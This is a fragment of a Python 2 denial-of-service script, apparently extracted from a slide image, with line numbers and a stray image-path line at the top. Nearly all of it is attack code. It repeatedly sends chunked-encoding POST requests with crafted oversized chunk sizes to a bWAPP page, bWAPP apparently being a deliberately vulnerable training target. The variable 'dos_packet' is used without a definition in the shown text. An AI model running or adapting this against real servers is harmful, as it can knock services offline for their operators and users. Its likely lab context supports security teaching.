 49 while packet <= 66:
50
51     body = "beezzzzzzzzzz"
52     chunk_size = hex(dos_packet + 1)[3:]
53     chunk_size = ("F" + chunk_size[:len(chunk_size)-1]).upper()
54
55     if debug:
56         print("data length:", len(body), "chunk size:", chunk_size[:len(chunk_size)])
57
58     try:
59         con = httplib.HTTPConnection(host)
60         url = "/bWAPP/portal.php"
61         con.putrequest('POST', url)
62         con.putheader('User-Agent', 'bWAPP')
63         con.putheader('Accept', '*/*')
64         con.putheader('Transfer-Encoding', 'chunked')
65         con.putheader('Content-Type', 'application/x-www-form-urlencoded')
66         con.endheaders()
67         con.send(chunk(body, chunk_size[:len(chunk_size)]))
68     except:
69         print("Connection error!")
70         sys.exit(1)
71
72     try:
73         resp = con.getresponse()
74         print(resp.status, resp.reason)
75     except:
76         print("[*] Knock knock, is anybody there ? (" + str(packet) + "/66)")
77
78     packet = packet + 1
79
80     con.close()
81
82 print("[+] Done!")